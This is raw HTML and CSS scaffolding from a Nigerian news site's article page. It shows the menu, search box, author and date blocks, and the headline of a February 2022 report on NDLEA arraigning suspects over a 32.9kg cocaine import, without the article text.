                }.tdi_46_933 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_933 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_46_933 .tdb-menu > li > a,
                .tdi_46_933 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_46_933 .td-subcat-more{
                    line-height: 51px;
                }.tdi_46_933 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_933 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_46_933 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_46_933 .tdb-menu > li.current-menu-item > a,
				.tdi_46_933 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_46_933 .tdb-menu > li.current-category-ancestor > a,
				.tdi_46_933 .tdb-menu > li:hover > a,
				.tdi_46_933 .tdb-menu > li.tdb-hover > a,
				.tdi_46_933 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_46_933 .tdb-menu > li > a:after,
				.tdi_46_933 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_933 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_933 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_933 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_933 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_933 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_933 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_46_933 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4720"><a href="https://nigeriaalert.ng/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4713"><a href="https://nigeriaalert.ng/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4714"><a href="https://nigeriaalert.ng/category/crime/"><div class="tdb-menu-item-text">Crime</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4715"><a href="https://nigeriaalert.ng/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4716"><a href="https://nigeriaalert.ng/category/environment/"><div class="tdb-menu-item-text">Environment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4717"><a href="https://nigeriaalert.ng/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4718"><a href="https://nigeriaalert.ng/category/labour/"><div class="tdb-menu-item-text">Labour</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4719"><a href="https://nigeriaalert.ng/category/events/"><div class="tdb-menu-item-text">Events</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49_9f2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_9f2" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_9f2{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_9f2 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_49_9f2{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49_9f2 .tdb-search-txt{
                    top: 0px;
                }.tdi_49_9f2 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_49_9f2 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_49_9f2 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_9f2 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_49_9f2 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_49_9f2 .tdb-head-search-form-input,
                .tdi_49_9f2 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_49_9f2 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_49_9f2 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_49_9f2 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_49_9f2 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_49_9f2 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_49_9f2 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_49_9f2 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_49_9f2 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_49_9f2 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_49_9f2 .result-msg,
                .tdi_49_9f2 .result-msg a{
                    color: #266fef;
                }.tdi_49_9f2 .result-msg a:hover{
                    color: #266fef;
                }.tdi_49_9f2 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_49_9f2 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_49_9f2 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_9f2 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_9f2 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_49_9f2 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_49_9f2 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_49_9f2 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_49_9f2 .entry-thumb{
					background-position: center 20%;
				}.tdi_49_9f2 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_49_9f2 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_9f2 .td-image-container,
				.ie11 .tdi_49_9f2 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_9f2 .td-module-meta-info,
				.ie11 .tdi_49_9f2 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_49_9f2 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_49_9f2 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_49_9f2 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_49_9f2 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_9f2 .td-read-more{
					display: none;
				}.tdi_49_9f2 .entry-review-stars{
					display: none;
				}.tdi_49_9f2 .td-icon-star,
                .tdi_49_9f2 .td-icon-star-empty,
                .tdi_49_9f2 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_9f2 .td-module-comments{
					display: none;
				}.tdi_49_9f2 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_9f2 .td-post-category:hover{
					color: #000000;
				}.tdi_49_9f2 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_49_9f2 .td_module_wrap:hover .td-module-title a,
				.tdi_49_9f2 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_49_9f2 .td-post-author-name a{
					color: #666666;
				}.tdi_49_9f2 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_9f2 .td-editor-date,
				.tdi_49_9f2 .td-editor-date .td-post-author-name,
				.tdi_49_9f2 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_9f2 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_49_9f2 .tdb-search-form{
                    padding: 20px;
                }.tdi_49_9f2 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_49_9f2 .result-msg{
                    padding: 6px 0;
                }.tdi_49_9f2 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_9f2 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_9f2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_9f2 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_49_9f2 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_9f2 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_49_9f2 .tdb-search-form{
                    padding: 20px;
                }.tdi_49_9f2 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_49_9f2 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_49_9f2 .result-msg{
                    padding: 4px 0;
                }.tdi_49_9f2 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_9f2 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_9f2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_9f2 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_49_9f2 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_9f2 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_9f2 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_9f2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_9f2 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_49_9f2 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://nigeriaalert.ng/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_50_31c" class="tdc-zone"><div class="tdc_zone tdi_51_9eb  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_51_9eb{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_52_32e" class="tdc-row"><div class="vc_row tdi_53_e6c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_e6c{
                    min-height: 0;
                }
</style><div class="vc_column tdi_55_5b9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55_5b9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1730" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-4733"
                    class="post-4733 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://nigeriaalert.ng/ndlea-arraigns-10-thais-9-nigerians-1-vessel-for-importing-32-9kg-of-cocaine/"                     data-post-edit-url=""                     data-post-title="NDLEA Arraigns 10 Thais, 9 Nigerians, 1 Vessel  For Importing  32.9kg Of Cocaine"                >
                    <p><p>&nbsp;</p>
<p><a style="text-align: center;" href="https://www.accessbankplc.com/" target="_blank" rel="noopener"><img class="alignnone  wp-image-4806 aligncenter" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=586%2C330&#038;ssl=1" alt="" width="586" height="330" data-recalc-dims="1" /></a></p></p><div id="tdi_56_68b" class="tdc-zone"><div class="tdc_zone tdi_57_719  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_57_719{
                    min-height: 0;
                }
</style><div id="tdi_58_9be" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59_b96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_b96{
                    min-height: 0;
                }
</style><div class="vc_column tdi_61_195  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_195{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_61_195{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61_195{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61_195{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_61_195{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_62_c19 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_62_c19" >
<style>

/* inline tdc_css att */

.tdi_62_c19{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_62_c19 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_c19{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_c19{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_c19{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_62_c19 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_62_c19 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_62_c19 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_62_c19 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_62_c19 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_62_c19{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_c19 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_c19 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://nigeriaalert.ng/category/events/" ><span class="tdb-cat-bg"></span>Events</a><i class="td-icon-vertical-line tdb-cat-sep"></i><a class="tdb-entry-category" href="https://nigeriaalert.ng/category/news/" ><span class="tdb-cat-bg"></span>News</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_modified_date tdi_63_e41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_e41" >
<style>

/* inline tdc_css att */

.tdi_63_e41{
margin-top:6px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_e41{
                    display: inline-block;
                
                    float: right;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_63_e41 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_e41{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63_e41{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">Updated: February 24, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_64_b18 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64_b18" >
<style>

/* inline tdc_css att */

.tdi_64_b18{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_b18{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_64_b18 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_64_b18 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_64_b18{
					text-align: left;
				}.tdi_64_b18 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_64_b18 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64_b18 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_b18 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64_b18 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">NDLEA Arraigns 10 Thais, 9 Nigerians, 1 Vessel  For Importing  32.9kg Of Cocaine</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_67_cbe  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67_cbe{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_67_cbe {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_67_cbe .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_69_676  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_69_676{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_69_676{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_676{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_70_36f td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70_36f" >
<style>

/* inline tdc_css att */

.tdi_70_36f{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_36f{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_36f{
                    display: inline-block;
                }.tdi_70_36f .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_70_36f .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_70_36f .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_70_36f .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_36f .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_70_36f .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_36f .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_70_36f .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_70_36f .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://nigeriaalert.ng/author/nigeriaalert/"><img alt='' src='https://secure.gravatar.com/avatar/87664d3b93099feb1f0f711c4065473ec1a415e6b327e9508143b2250e4429df?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87664d3b93099feb1f0f711c4065473ec1a415e6b327e9508143b2250e4429df?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_71_9c6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_9c6"   >
<style>
/* custom css */
.tdi_71_9c6 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				
				    position: relative;
				    top: 0px;
				}.tdi_71_9c6{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_71_9c6 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_72_6d3{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_72_6d3:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_72_6d3 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_73_7d6 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73_7d6" >
<style>

/* inline tdc_css att */

.tdi_73_7d6{
margin-right:3px !important;
margin-bottom:2px !important;
margin-left:3px !important;
}

</style>
<style>
/* custom css */
.tdi_73_7d6{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_73_7d6 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_7d6{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_7d6{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">February 24, 2022</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_74_13a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_13a"   >
<style>
/* custom css */
.tdi_74_13a i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				
				    position: relative;
				    top: 0px;
				}.tdi_74_13a{
				    display: inline-block;
				}
</style>
<style>
.tdi_75_ec3{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_75_ec3:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_75_ec3 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_76_131 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_131" >
<style>

/* inline tdc_css att */

.tdi_76_131{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_76_131{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_76_131 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_131{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_131 i{
                    font-size: 12px;
                }.tdi_76_131{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-1730">322</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_77_9e3 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_9e3"   >
<style>
/* custom css */
.tdi_77_9e3 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				
				    position: relative;
				    top: 0px;
				}.tdi_77_9e3{
				    display: inline-block;
				}
</style>
<style>
.tdi_78_9e1{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_78_9e1:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_78_9e1 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_79_7e3 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79_7e3" >
<style>

/* inline tdc_css att */

.tdi_79_7e3{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_79_7e3{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_79_7e3 i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_79_7e3 a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_7e3{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79_7e3 i{
                    font-size: 10px;
                }.tdi_79_7e3{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
